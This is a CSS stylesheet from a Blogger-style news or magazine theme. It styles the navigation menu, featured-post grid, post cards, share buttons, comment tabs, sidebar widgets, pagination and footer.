#menu ul li{float:left;height:50px;display:inline-block;padding:0;margin-right:1px;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important;    margin-top: -1px;}
#menu ul li:hover{background-color:#000}
#menu ul li:hover a{color:#fff}
#menu ul li a{height: 50px;
line-height: 50px;
padding: 12px;
color: #000;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 400;
font-size: 13px;
letter-spacing: 1px;
text-transform: uppercase;}
#menu ul > li > a .fa{margin-right:8px}
#menu ul li.hasSub a:after{margin-left:8px;margin-top:0px;position:relative;display:inline-block;content:'\f107';font-family:FontAwesome;font-weight:400;font-size:11px;text-rendering:auto;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li.hasSub ul li a:after{display:none!important}
#menu ul li:hover ul{left:auto;z-index:9999}
#menu ul li ul{position:absolute;left:-9999px;z-index:9999;width:170px;margin:0;padding:0;box-shadow:0 1px 3px rgba(0,0,0,.3)}
#menu ul li ul li{background-color:#fff;float:none!important;display:block;padding:0;margin-right:0;height:auto}
#menu ul li ul li:hover{background-color:#000}
#menu ul li ul#sub-menu li a{
line-height: 36px;
text-decoration: none;
height: auto;
padding: 12px;
color: #000;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 400;
font-size: 13px;
letter-spacing: 1px;
text-transform: uppercase;}
#menu ul li ul#sub-menu li:hover a{color:#FFF!important}
#menu ul li ul li:hover a{color:#f2132d!important}
#menu ul li,#menu ul li ul,#menu ul li a,#menu ul li ul#sub-menu li a i{outline:0;transition:all 0s ease!important;-webkit-transition:all 0s ease!important;-moz-transition:all 0s ease!important;-o-transition:all 0s ease!important}
.selectnav{display:none}
#selectnav1{margin-top:10px}
select.selectnav{color:#fff;padding:6px 5px 5px;border:0;background-color:#292929;font:14px Roboto,sans-serif;cursor:pointer;width:100%;height:30px}
.header-random{position:relative;float:right}
.header-random li{list-style:none}
.header-random a.rdn-icon{-webkit-transition:all .3s ease-out 0;-moz-transition:all .3s ease-out 0;transition:all .3s ease-out 0;background-color:#000;cursor:pointer;display:block;height:52px;text-align:center;position:relative;right:0;top:-1px;width:50px;border-radius:0}
.header-random a.rdn-icon:before{color:#fff;content:'\f074';font-family:FontAwesome;font-size:16px;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:51px}
#content-wrapper{margin:40px auto;overflow:hidden}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page .sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:$(main.text.color);text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
#main-wrapper{float:left;overflow:hidden;width:765px;word-wrap:break-word}
#feat-sec h2,#feat-sec .widget-content{display:none}
div#feat-sec h2.title {
display: none!important;
}
.box-title h2{display:block!important;color:#222;font-family:"Montserrat",sans-serif;text-transform:uppercase;font-size:13px;font-weight:500;line-height:13px;margin-bottom:15px}
.box-title h2 a{color:#222}
.uk-featured-post{overflow:hidden;display:block;margin-bottom:25px}
.uk-featured-post .uk-column1{float:left;width:69%;box-sizing:border-box;padding-right:20px}
.uk-featured-post .uk-column2{float:right;width:30%}
.uk-featured-post .uk-column2 .item2{margin-bottom:15px}
.uk-featured-item{overflow:hidden;position:relative;padding:0;background: #fff;}
.uk-post-thumb{width:100%;height:150px;display:block;overflow:hidden;position:relative}
.uk-post-thumb .uk-image{display:block;height:150px;overflow:hidden}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image{height:398px}
.uk-post-caption{position:relative;width:100%;padding:0px 0 0;box-sizing:border-box}
.uk-column1 .uk-post-caption{padding:0px 0 0}
.uk-post-title{    margin-bottom: 5px;
font-size: 16px;
line-height: 22px;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
margin: 0 0 5px;}
.uk-post-inner {
padding: 20px;
}
.uk-column1 .uk-post-title{    font-size: 22px;
font-family: 'Montserrat';
line-height: 28px;
font-weight: 700;
letter-spacing: -0.4px;
margin: 0 0 5px;}
.uk-post-title a{color:#222}
.uk-post-title a:hover{color:#f2132d}
.uk-post-meta{font-weight:400;display:inline-block}
.uk-snippet span{margin-top: 0;
color: #666666;
font-size: 13px;
line-height: 22px;
margin: 0 0 10px;
font-family: 'Open Sans',sans-serif;}
.uk-post-meta span{float:left;    padding: 0;
margin: 0;
font-family: 'Montserrat', sans-serif;
display: inline-block;
font-size: 10px;
text-transform: uppercase;
color: #666;}
.uk-column1 .uk-post-meta span{font-size:11px;line-height:1.3em}
.uk-post-meta span strong{color:#222}
.uk-post-meta span:after{content:"-";margin:0 8px}
.uk-post-meta span.uk-date:after{display:none}
.uk-column1 .meta-border{margin:3px 0 8px}
.uk-post-thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.uk-post-thumb:hover > a:before {
opacity: 0.3;
}
ul.roma-widget li {
padding: 0!important;
}
#ads-home{width:728px;max-width:100%;max-height:90px;margin:0 auto 25px;overflow:hidden}
#ads-home .widget{line-height:0}
#ads-home .widget h2{display:none}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{margin-bottom:50px}
.index .post-outer:nth-of-type(1) .post{padding-top:0}
.block-image{float:left;width:50%;position:relative;}
.block-image .thumb{width:100%;position:relative;display:block;overflow:hidden}
.block-image .thumb a{width:100%;display:block;height:270px}
.block-image .thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.block-image .thumb:hover > a:before {
opacity: 0.3;
}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{
background: #f2132d;
color: #fff;
margin: 0;
font-family: 'Montserrat', sans-serif;
font-size: 10px;
font-weight: 700;
text-transform: uppercase;
letter-spacing: 1px;
padding: 4px 5px 3px;}
.postags a{display:none}
.postags a:first-child{display:inline-block}
.postags a:hover{background:#aaa}
abbr.published.timeago {
position: relative;
display: inline-block;
font-size: 11px;
font-weight: 300;
text-transform: uppercase;
font-family: 'Montserrat', sans-serif;
color: #B7B7B7;
}
.post:nth-child(2) .postags a{background-color: #000000 !important;
color: #fff !important;}
.postags a:nth-child(1) {
background-color: #f22572 !important;
color: #fff !important;
}
.postags a:nth-child(2) {
background-color: #000000 !important;
color: #fff !important;
}
.postags a:nth-child(3) {
background-color: #19dada !important;
color: #fff !important;
}
.postags a:nth-child(4) {
background-color: #f7fa00 !important;
color: #fff !important;
}
.postags a:nth-child(5) {
background-color: #000000 !important;
color: #fff !important;
}
.postags a:nth-child(6) {
background-color: #f80029 !important;
color: #fff !important;
}
.postags a:nth-child(7) {
background-color: #000000 !important;
color: #fff !important;
}
.postags a:nth-child(8) {
background-color:#19dada !important;
color: #fff !important;
}
.retitle h2{margin:8px 0;display:block}
.post h2 a {font-size: 22px;
line-height: 28px;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
margin: 0 0 5px;    text-transform: none;color:#000}
.post h2 a:hover{color:#f2132d}
.post_author_date{color:#C4C4C4;font-size:13px;font-weight:400;line-height:23px;margin:0 0 25px;text-transform:uppercase}
.post_author{font-weight:600;margin-right:5px}
div.post_author_date a{text-decoration:none}
.resumo{    color: #666666;
font-family: 'Droid Serif';
font-size: 13px;
line-height: 22px;
margin: 0 0 10px;}
.resumo span{display:block;margin-bottom:10px}
.resumo a{background-color:#171717;color:#fff!important;font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px}
.resumo a:hover{background-color:#f2132d}
.post .post-bottom {
position: relative;
font-size: 10px;
padding: 10px 0 0;
border-top: 1px dotted #E6E6E6;
}
.post .post-bottom .post-comment, .post .post-bottom .post-views {
position: relative;
display: inline-block;
margin: 0 15px 0 0;
text-transform: uppercase;
}
.post .post-bottom .post-comment a,.post .post-bottom .post-views {
color: #B7B7B7;
line-height: 1.42857143;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
font-family: 'Montserrat', sans-serif;
}
.post-views i, .post-comment a i {
display: inline-block;
margin: 0 1px 0 0;
}
.meta-border{display:block;width:60px;height:1px;background-color:#f0f0f0;margin:6px 0 10px}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0}
.item .post,.static_page .post{padding:0 0 25px}
.date-header{color:#222;display:block;overflow:hidden;font-size:12px;font-weight:400;line-height:1.3em;margin:0!important;padding:0}
.date-header a{color:#222}
#meta-post a {    font-family: 'Montserrat', sans-serif;
display: inline-block;
font-size: 11px;
text-transform: uppercase;
color: #666;}
#meta-post a:after{content:"-";margin:0 8px}
.post-meta{color:#222;display:block;font-size:12px;font-weight:400;line-height:1.3em;margin:0;padding:0}
.hreview{display:none!important}
.breadcrumbs .fa-angle-right:before{margin:0 5px}
.breadcrumbs{    margin: 0;
margin-bottom: 10px;
font-family: 'Montserrat', sans-serif;
display: inline-block;
font-size: 10px;
text-transform: uppercase;
color: #666;}
.breadcrumbs i{color:#888}
.breadcrumbs span a{color:#222}
.breadcrumbs span{color:#888}
.breadcrumbs span a:hover{color:#f2132d}
.item article{margin-top:20px}
.item .post-head,.static_page .post-head{    position: relative;
margin: 0 0 10px;
border-top: 1px solid #f8f8f8;
padding-top: 15px;}
.item .post-title,.static_page .post-title{display: inline-block;
position: relative;
font-size: 32px;
line-height: 40px;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
margin: 0 0 5px;
text-transform: none;
color: #000;}
.item .post-body,.static_page .post-body{width:100%;font-size:15px;line-height:1.5em;overflow:hidden}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a,.post-meta i{color:#222}
.post-meta .post-author a:after{content:"-";margin:0 6px 0 8px}
.post-timestamp{margin-left:0}
.label-head{position:relative;display:block;overflow:hidden;margin-top:20px;padding:0}
.label-head span{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#f0f0f0;color:#222;padding:0 8px}
.label-head a{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#222;color:#fff;padding:0 8px;margin-left:3px;margin-bottom:3px}
.label-head a:hover{background-color:#f2132d}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-art{position:relative;display:block;overflow:hidden;margin:30px 0;padding:15px 0;border-top:1px dotted #f0f0f0;border-bottom:1px dotted #f0f0f0}
.sa-title{display:block;float:left;height:30px;line-height:30px;margin:8px 15px 8px 0;padding:0}
.sa-title strong{font-size:16px;display:block}
.share-art a{float:left;font-size:12px;line-height:30px;color:#fff;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;margin:8px 3px;padding:0 20px;height:30px;min-width:30px;text-align:center}
.share-art a:hover{background-color:#222;color:#fff}
.share-art a i.fa{margin-right:7px;font-size:15px}
.share-art .facebook{background-color:#003471}
.share-art .twitter{background-color:#00BFF3}
.share-art .googleplus{background-color:#EA4D29}
.share-art .pinterest{background-color:#C6393D}
.share-art .linkedin{background-color:#0077B5}
#related-posts{margin-bottom:10px}
.related-headline{display:block;color:#222;font-family:"Montserrat",sans-serif;text-transform:uppercase;font-size:13px;font-weight:500;line-height:13px;overflow:hidden;margin-bottom:15px}
.hide-label{display:none}
.related li{width:31%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 3.5%;padding:0}
.related-thumb{width:100%;height:130px;overflow:hidden}
.related li .related-img{width:100%;height:130px;display:block}
.related-title a{
padding: 10px 5px 10px 0;
color: #222;
display: block;
color: #000;
font-size: 14px!important;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
line-height: 18px;}
.related-title a:hover{color:#f2132d}
.related li:nth-of-type(1),.related li:nth-of-type(4),.related li:nth-of-type(7){margin-left:0}
.static_page .post-meta,.static_page .old_new{display:none}
.firstcharacter{float:left;color:#f2132d;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#222}
blockquote{font-style:italic;border-left:5px solid #222;font-size:18px;line-height:1.3em;margin:15px;padding:10px 15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body ul li{font-size:13px;margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
.blogger-tab{display:block}
.comments{clear:both;margin-top:0;margin-bottom:0;color:#222}
.comments h4{font-size:13px;text-transform:capitalize;font-weight:400;padding:10px 0;margin:0;border-bottom:1px solid #eee}
.comments .comments-content{padding:10px 0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.cmm-tabs .content-tab{background-color:transparent;padding:0}
.cmm-tabs-header{background-color:#171717;height:32px;margin-bottom:0px;position:relative}
.cmm-tabs-header h3 {display:inline-block;margin:0;color:#fff;font-family:'Montserrat',sans-serif;font-weight:500;text-transform:uppercase;font-size:13px;height:32px;line-height:32px;padding-left:10px}
.cmm-tabs-header h3 h9{display:none}
.simplyTab .cmm-tabs-header .wrap-tab{float:right}
.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0px 10px;font-size:14px;display:inline-block}
.cmm-tabs-header .wrap-tab li{float:left;width:auto}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left}
.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:2px}
.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #eee;border-radius:2px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px}
.comments .comments-content .user{font-style:normal;font-weight:500}
.comments .comments-content .icon.blog-author{font-weight:400}
.comments .comments-content .comment-content{text-align:justify;font-size:13px;color:#444;line-height:1.4em}
.comments .comment .comment-actions a{margin-right:5px;color:#fff;background-color:#171717;font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px}
.comments .comment .comment-actions a:hover{background-color:#f2132d;text-decoration:none}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#f2132d}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family:FontAwesome}
.comments .thread-toggle{margin-bottom:4px;font-size:13px}
.comments .comments-content .comment-thread{margin:4px 0}
.comments .continue a{padding:0;padding-top:10px;font-size:13px;padding-left:47px;font-weight:700}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.cmm-tabs.simplyTab .content-tab{background-color:transparent;padding:0;margin-top:0}
.cmm-tabs.simplyTab .wrap-tab li a{font-family:'Roboto',sans-serif;text-transform:uppercase;color:#fff;font-weight:400;background-color:#222;height:32px;font-size:10px;letter-spacing:1px}
.cmm-tabs.simplyTab .wrap-tab li a.activeTab{background-color:#f2132d;color:#fff}
.posts-title h2 a:before{margin-right:10px}
.cmm-tabs.simplyTab .wrap-tab{float:right}
.cmm-tabs.simplyTab .wrap-tab li{padding:0;line-height: 0;margin-left:0}
.wrap-tab{list-style:none}
.content-tab{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
#blog-pager{clear:both;text-align:center;margin:0;font-family:'Montserrat',sans-serif}
.index .blog-pager,.index #blog-pager{display:block}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{text-align: left;
color: #a0a0a0;
padding: 1rem 2rem;
border: 3px black solid;
display: inline-block;
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 700;
font-size: 16px;
line-height: 1;
letter-spacing: -1px;
text-transform: none;}
.showpageNum a,.showpage a,#blog-pager-newer-link a,#blog-pager-older-link a{    display: inline-block;
padding: 0 .5rem;color:#000}
.showpageNum a:hover,.showpage a:hover,#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{decoration:none;color:#f2132d}
.showpageOf{display:none;font-size:0}
.showpagePoint {
margin-right: .5em;
margin-left: 0.5em;
}
span.showpageNum:last-child a:after {
content: '\f178';
font-family: 'FontAwesome';
margin-left: .8em;
font-weight: 100;
}
span.showpageNum:last-child:before {
content: '...';
margin: 0 0.4em;
}
span.showpage:before {
content: '\f177';
font-family: 'FontAwesome';
margin-right: .8em;
font-weight: 100;
}
.feed-links{clear:both;display:none;line-height:2.5em}
.sidebar-wrapper{float:right;overflow:hidden;width:340px;padding-top:0;padding-bottom:20px;word-wrap:break-word;color:#666;line-height:1.5em}
.sidebar-wrapper .widget{    overflow: hidden;
padding: 30px;
margin: 0 0 50px;
border: 1px solid #eee;    background: #fff;}
.sidebar h2{    position: relative;    margin: -8px 0 20px;}
.sidebar-wrapper .widget h2:before {
position: absolute;
content: '';
width: 100%;
height: 2px;
background-color: #eee;
top: 17px;
z-index: 0;
}
.sidebar-wrapper .widget h2 span {
position: relative;
display: inline-block;
font-size: 14px;
font-weight: 900;
text-transform: uppercase;
letter-spacing: 2px;
background-color: #fff;
padding: 0 10px 0 0;
z-index: 1;
color:#000;
}
.sidebar ul{list-style:none}
.sidebar li{margin:0;padding-bottom:.25em;padding-right:0;padding-top:0}
.sidebar .widget-content{margin:0}
#sidebar_tabs .widget h2{display:none}
#tab1,#tab2,#tab3{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.tab-opt{padding:0}
.tab-opt li{width:33.3333%;background-color:#171717;display:inline-block;padding:0;float:left}
.tab-opt{overflow:hidden;clear:both;margin:0 0 10px}
.tab-opt li.active,.tab-opt li.active a{background-color:#f2132d}
.tab-opt li a{text-align:center;padding:0;color:#fff;font-weight:500;font-size:11px;text-transform:uppercase;height:32px;line-height:32px;letter-spacing:1px;font-family:'Montserrat',sans-serif;display:block}
.tab-opt li:hover{background-color:#222}
#sidebar_tabs .cmmwidget{margin-bottom:20px}
.sidebar .roma-widget li:first-child,.sidebar .cmmwidget li:first-child{padding-top:0}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #f0f0f0;position:relative}
.list-label-widget-content li:first-child{padding:0 0 6px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before,.list-label-widget-content li span:first-child:before{content:"\f105";font-family:Fontawesome;margin-right:6px;font-size:14px;color:#222}
.list-label-widget-content li a,.list-label-widget-content li span:first-child{color:#222;font-size:13px;font-weight:400}
#footer .list-label-widget-content li a,#footer .list-label-widget-content li span:first-child{color:#fff;font-size:13px;font-weight:400}
.list-label-widget-content li a:hover,.list-label-widget-content li span:first-child{color:#f2132d}
.list-label-widget-content li span:last-child{color:#aaa;font-size:13px;font-weight:400;float:right}
.cloud-label-widget-content{margin-top:10px}
.cloud-label-widget-content span a{font-size:12px;color:#999;border:1px solid #eee;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 1px 1px 0;text-transform:capitalize}
#footer .cloud-label-widget-content span a{border:none;}
.cloud-label-widget-content span a:hover{color:#fff;background-color:#f2132d}
.cloud-label-widget-content span span{font-size:13px;color:#757575;background-color:#f9f9f9;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 5px 5px 0;text-transform:capitalize;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;font-family:'Montserrat',sans-serif;color:#fff;background-color:#f2132d;text-transform:uppercase;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#171717;color:#FFF}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:32px;border:1px solid #EEE;margin-bottom:5px;font:normal normal 13px Roboto;font-size:12px;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content{background:#f0f0f0;padding:10px}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#222;line-height:1.4em;margin-bottom:5px;padding:0 3px;display:block}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #EEE;padding:6px;width:100%;cursor:pointer;font:normal normal 13px Roboto}
.PopularPosts .item-thumbnail{margin:0 10px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden}
.PopularPosts .item-snippet{display:none}
.PopularPosts ul li img{padding:0;width:80px;height:60px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:15px 0;    border-top: 1px solid #eee;}
.sidebar .PopularPosts .widget-content ul li:first-child{padding-top:0;    border-top:none;}
.PopularPosts ul li a{    color: #000;
font-size: 13px!important;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
line-height: 18px;}
.PopularPosts ul li a:hover{color:#f2132d}
.PopularPosts .item-title{margin:0;padding:0}
.PopularPosts .item-title .popular_span{color:#C4C4C4;font-size:13px;font-style:normal;line-height:21px;margin-top:3px}
li.postz img {
height:auto;
width: 100%;
}
ul.roma-widget li {
position: relative;
overflow: hidden;
background-size: cover!important;
background-position: center center!important;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
padding:0px;
}
.comments {
clear: both;
margin-top: 0;
margin-bottom: 0;
color: #222;
background: #fff;
padding: 24px;
border: 1px solid #eee;
border-top: none;
}
ul.roma-widget li~li {
border-top:1px solid #eee;
}
ul.roma-widget li a {
position: relative;
display: block;
padding:20px;
text-decoration: none;
background-color: rgba(255, 255, 255, 1);
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
ul.roma-widget li a .post-title h6 {
position: relative;
font-size: 15px;
line-height: 22px;
color: #000;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
z-index: 1;
margin: 0 0 0 25px;
}
ul.roma-widget li a .post-title h6 {
margin:0;
}
ul.roma-widget li a .post-title h6 {
line-height: 19px;
}
ul.roma-widget .post-meta {
margin:0;
padding:0;
border:0;
}
ul.roma-widget li .post-meta .post-date:before {
content: '';
}
ul.roma-widget li a .post-date {
position: relative;
z-index: 1;
}
ul.roma-widget li a span {
display: none;
}
ul.roma-widget li:first-child a {
padding:0;
background-color: #000;
}
ul.roma-widget li:first-child a .post-image {
opacity: 0.6;
}
ul.roma-widget li:first-child a .post-image {
margin: 0;line-height: 0;
}
ul.roma-widget li:first-child .post-title {
position: absolute;
bottom: 35px;
}
ul.roma-widget li:first-child .post-title h6 {
font-size: 15px;
line-height: 21px;
color: #fff;
}
ul.roma-widget li:first-child  .post-meta {
position: absolute;
padding: 0 0 0 25px;
}
ul.roma-widget li a:hover {
background-color: rgba(0, 0, 0, 0.4);
}
ul.roma-widget li a:hover .post-title h6 {
color: #fff;
}
ul.roma-widget li:first-child a:hover {
background-color: rgba(0, 0, 0, 1);
}
ul.roma-widget li:first-child a .post-title h6 {
padding: 0 0 0 25px;
}
.post-date {
font-size: 11px;
font-weight: 300;
text-transform: uppercase;
font-family: 'Montserrat', sans-serif;
color: #B7B7B7;
margin-top: 7px;
}
.box-title h2 span {
position: relative;
display: inline-block;
font-size: 14px;
font-weight: 900;
text-transform: uppercase;
letter-spacing: 2px;
padding: 0 10px 0 0;
z-index: 1;
color: #000;
}
.box-title h2:before {
position: absolute;
content: '';
width: 100%;
height: 2px;
background-color: #eee;
top: 5px;
z-index: 0;
}
.box-title h2 {
position: relative;
margin: 0 0 30px;
}
.cmmwidget li .avatarImage{position:relative;overflow:hidden;padding:0}
.cmmwidget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;overflow:hidden;margin:0;padding:10px 0}
.cmmwidget li span{margin-top:4px;color:#aaa;display:block;font-family:'Open Sans',sans-serif,sans-serif;line-height:1.3em;text-transform:lowercase;font-size:12px;font-weight:400}
.avatarRound{width:45px;height:45px}
img.rc-img{width:100%}
.cmmwidget a{color:#222;position:relative;font-size:14px;text-transform:capitalize;display:block;overflow:hidden;font-weight:500}
.cmmwidget a:hover{color:#f2132d}
.cmmwidget{list-style:none;padding:0}
.cmmwidget li .avatarImage{float:left;margin:0 10px 0 0}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-weight:700;letter-spacing:1px;font-size:13px}
.post-nav li strong i{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li.previous a strong:before,.post-nav li.next a strong:after{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400}
.post-nav li.previous a strong:before{content:"\f104";margin-right:8px}
.post-nav li.next a strong:after{content:"\f105";margin-left:8px}
ul.post-nav{background-color:#FFF;border-top:1px dotted #f0f0f0;display:block;width:100%;overflow:hidden;    margin: 30px 0 0;}
.post-nav li a{color:#222;line-height:1.33;display:block;padding:15px 0 0;transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li:hover a{color:#f2132d}
ul.post-nav span{font-size: 13px;
font-weight: 400;
padding: 10px 5px 10px 0;
display: block;
color: #000;
font-size: 15px!important;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
line-height: 18px;0}
.post-nav .previous{float:left;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right;padding-left:10px;box-sizing:border-box}
h2{margin:0}
.footer-column .roma-widget li{overflow:hidden;border-bottom:1px solid #eee;padding:10px 0}
#footer-wrapper{background-color:#000;}
#footer{display:block;overflow:hidden;width:100%;border-bottom: 1px solid #0e0e0e;    color: #fff;}
.footer-sections{overflow:hidden;margin:0 auto;padding:25px 0}
.sect-left{display:inline-block;float:left;width:31.33%;margin-right:3%}
.sect-left .widget:nth-child(2){margin-top:15px}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget-title{position:relative;margin-bottom:10px;}
.sect-left h2{
color: #fff;
margin-bottom: 8px;
font-family: 'Montserrat',sans-serif;
position: relative;
display: inline-block;
font-size: 13px;
font-weight: 900;
text-transform: uppercase;
letter-spacing: 2px;
padding: 0 10px 0 0;
z-index: 1;
}
.sect-left h2 a{color:#fff}
.sect-left .PopularPosts ul li a,.sect-left .cmmwidget a,.sect-left .roma-widget .wrp-titulo a{color:#fff}
.sect-left .roma-widget li{overflow:hidden;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .roma-widget li:first-child{padding-top:0}
.sect-left .roma-widget .wrp-titulo a:hover,.sect-left .PopularPosts ul li a:hover,.sect-left .cmmwidget a:hover{color:#f2132d}
.footer-wrapper{background-color:rgba(0,0,0,0.24);color:#aaa;display:block;overflow:hidden;padding:15px 0 13px;width:100%}
.footer-wrapper .footer-sec{margin:0 auto}
.footer-wrapper .copyright{font-size:12px}
.footer-wrapper .copyright a{color:#fff}
.footer-wrapper .copyright a:hover{color:#f2132d}
.footer-wrapper #social-footer{float:right;position:relative;display:block;margin-right:-12px}
.footer-wrapper #social-footer ul{overflow:hidden}
